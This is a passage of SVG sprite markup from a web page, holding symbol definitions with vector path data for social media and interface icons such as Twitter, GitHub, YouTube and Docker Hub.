<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
